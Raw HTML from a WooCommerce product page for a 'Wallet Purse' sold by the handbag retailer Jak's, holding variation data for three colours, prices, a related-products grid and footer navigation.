<form class="variations_form cart" action="https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/" method="post" enctype='multipart/form-data' data-product_id="34404" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_couleur&quot;:&quot;marine-en&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;20.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 20.5 &amp;times; 2 cm&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:64.9899999999999948840923025272786617279052734375,&quot;image&quot;:{&quot;title&quot;:&quot;ACC-162-MAR&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR.jpg&quot;,&quot;alt&quot;:&quot;ACC-162-MAR&quot;,&quot;src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-457x457.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-457x457.jpg 457w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-300x300.jpg 300w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-1024x1024.jpg 1024w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-150x150.jpg 150w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-768x768.jpg 768w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-1536x1536.jpg 1536w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-356x356.jpg 356w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-100x100.jpg 100w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 457px) 100vw, 457px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-MAR-356x356.jpg&quot;,&quot;thumb_src_w&quot;:356,&quot;thumb_src_h&quot;:356,&quot;src_w&quot;:457,&quot;src_h&quot;:457},&quot;image_id&quot;:33224,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ACC-162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34405,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_couleur&quot;:&quot;black-en&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;20.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 20.5 &amp;times; 2 cm&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:64.9899999999999948840923025272786617279052734375,&quot;image&quot;:{&quot;title&quot;:&quot;ACC-162-NOIR&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR.jpg&quot;,&quot;alt&quot;:&quot;ACC-162-NOIR&quot;,&quot;src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-457x457.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-457x457.jpg 457w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-300x300.jpg 300w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-1024x1024.jpg 1024w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-150x150.jpg 150w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-768x768.jpg 768w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-1536x1536.jpg 1536w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-356x356.jpg 356w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-100x100.jpg 100w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 457px) 100vw, 457px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-NOIR-356x356.jpg&quot;,&quot;thumb_src_w&quot;:356,&quot;thumb_src_h&quot;:356,&quot;src_w&quot;:457,&quot;src_h&quot;:457},&quot;image_id&quot;:33226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ACC-162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34406,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_couleur&quot;:&quot;pink-en-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;20.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 20.5 &amp;times; 2 cm&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:64.9899999999999948840923025272786617279052734375,&quot;image&quot;:{&quot;title&quot;:&quot;ACC-162-ROSE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE.jpg&quot;,&quot;alt&quot;:&quot;ACC-162-ROSE&quot;,&quot;src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-457x457.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-457x457.jpg 457w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-300x300.jpg 300w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-1024x1024.jpg 1024w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-150x150.jpg 150w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-768x768.jpg 768w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-1536x1536.jpg 1536w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-356x356.jpg 356w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-100x100.jpg 100w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 457px) 100vw, 457px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/11\/ACC-162-ROSE-356x356.jpg&quot;,&quot;thumb_src_w&quot;:356,&quot;thumb_src_h&quot;:356,&quot;src_w&quot;:457,&quot;src_h&quot;:457},&quot;image_id&quot;:33228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ACC-162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_couleur">Color</label></th>
						<td class="value">
							<select id="pa_couleur" class="" name="attribute_pa_couleur" data-attribute_name="attribute_pa_couleur" data-show_option_none="yes"><option value="">Choose an option</option><option value="black-en" >Black</option><option value="marine-en" >Marine</option><option value="pink-en-2" >Pink</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="box-pictures"><span style="background-image:url(https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-457x457.jpg);" class="box-small-picture  " data-attribute="attribute_pa_couleur" data-value="marine-en"></span><span style="background-image:url(https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-457x457.jpg);" class="box-small-picture  " data-attribute="attribute_pa_couleur" data-value="black-en"></span><span style="background-image:url(https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-457x457.jpg);" class="box-small-picture  " data-attribute="attribute_pa_couleur" data-value="pink-en-2"></span></div>
		<div class="selected-attribute-label"></div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e83f7ec708">Wallet Purse quantity</label>
	<input
		type="number"
				id="quantity_696e83f7ec708"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart <span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> </button>

	
	<input type="hidden" name="add-to-cart" value="34404" />
	<input type="hidden" name="product_id" value="34404" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				<div class="wc-block-grid wp-block-product-category wc-block-product-category has-3-columns has-multiple-rows">
<ul class="wc-block-grid__products">
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/pochette-portefeuille-23/&t=Wallet Purse" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32012 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="32012"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:32012,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=32012" rel="nofollow" data-product-id="32012" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/pochette-portefeuille-23/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-356x356.jpg');">

           
       
        <span class="box-details">Show details<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg 2048w" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg);"></span><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg 2048w" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg);"></span></span>
    <div class="wc-block-grid__product-title">Wallet Purse</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;63.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span></div>
</li>
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/grab-and-go-4/&t=Grab and go pouch" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31939 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="31939"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31939,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=31939" rel="nofollow" data-product-id="31939" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/grab-and-go-4/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2023/06/ACC-138-GRIS-356x356.jpg');">

           
       
        <span class="box-details">Show details<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"></span>
    <div class="wc-block-grid__product-title">Grab and go pouch</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"></span></div>
</li>
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/en/produits/fall-2023/daypack-en-2/mia/&t=Mia" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31842 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="31842"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31842,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=31842" rel="nofollow" data-product-id="31842" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/en/produits/fall-2023/daypack-en-2/mia/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-356x356.jpg');">

           
       
        <span class="box-details">Show details<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR.jpg 2048w" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/06/JAK-323-MAR-457x457.jpg);"></span></span>
    <div class="wc-block-grid__product-title">Mia</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;105.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;29.00.</span></span></div>
</li>
			
		</ul>
</div>
	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="logo logo-fr">
			<a href="https://www.jak-s.com/en/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
				<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal-anglais-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39586 nav-el-1"><a href="https://www.jak-s.com/en/collections/fall-2025/">Fall 2025</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39587 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/cross-body-bag-fall-2025/">Cross body bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39588 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/daypack-fall-2025/">Daypack</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39589 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/handbag-fall-2025/">Handbag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39590 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/convertible-bag-fall-2025/">Convertible bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39591 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/lunch-bag-fall-2025/">Lunch Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39592 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/accessories-fall-2025/">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17225 nav-el-1"><a href="https://www.jak-s.com/en/collections/jewelry/">Jewelry</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17226 nav-el-2"><a href="https://www.jak-s.com/en/collections/jewelry/gold/">Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17227 nav-el-2"><a href="https://www.jak-s.com/en/collections/jewelry/silver/">Silver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37427 nav-el-1"><a href="https://www.jak-s.com/en/made-from-recycled-tarp/">Recycled bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8206 nav-el-1"><a href="https://www.jak-s.com/en/collections/sales/">Sales</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21635 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/">Show all</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21649 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/cross-body-bag/">Cross body bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21650 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/purse-en/">Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21651 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/backpack-en/">Backpack</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21652 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/convertible-bag-en/">Convertible bag</a></li>
</ul>
</li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19077 nav-el-1"><a href="https://www.jak-s.com/en/my-account/">My Account</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19075 nav-el-1"><a href="https://www.jak-s.com/en/a-propos/">About</a></li>
